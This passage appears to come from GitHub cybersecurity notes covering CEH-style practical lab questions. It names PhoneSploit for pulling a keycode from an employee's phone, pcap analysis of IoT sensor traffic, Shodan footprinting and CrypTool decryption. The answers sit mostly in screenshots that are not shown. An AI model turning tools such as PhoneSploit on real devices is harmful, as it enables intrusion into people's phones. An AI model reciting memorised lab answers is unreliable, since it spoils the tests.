[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(175).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(176).png)

An ex-employee of CEHORG is suspected to be performing insider attack. You are assigned a task to attain KEYCODE-75 used in the employees' mobile phone. Note: use option p in PhoneSploit for next page.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(136).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(137).png)

CEHORG hosts multiple IOT devices and sensors to manage its supply chain fleet. You are assinged a task to examine the file "IOT Traffic.pcapng" located in the Home directory of the root user in the "EH Workstation - 1" machine. Analyze the packet and find the topic of the message sent to the sensor.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(138).png)

CEHORG hosts multiple IOT devices and network sensors to manage its IT-department. You are assigned a task to examine the file "NetworkNS_Traffic.pcapng" located in the Documents folder of the user in the "EH Workstation - 2" machine. Analyze the packet and find the alert message sent to the sensor.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(139).png)

An attacker had sent a message 166.150.247.183/US to the victim. You are assigned to perform footprinting using shodan.io in order to identify whether the message belongs to SCADA/ICS/IoT systems in US.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(140).png)

An attacker had sent a message 166.150.247.183/US to the victim. You are assigned to perform footprinting using shodan.io in order to identify whether the message belongs to SCADA/ICS/IoT systems in US.

-> IoT

An attacker had sent a file cryt-128-06encr.hex containing ransom file password, which is located in documents folder of EH-workstation-2. You are assigned a task to decrypt the file using cryp tool. Perform cryptanalysis, Identify the algorithm used for file encryption and hidden text. Note: check filename for key length and hex characters.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(108).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(109).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(107).png)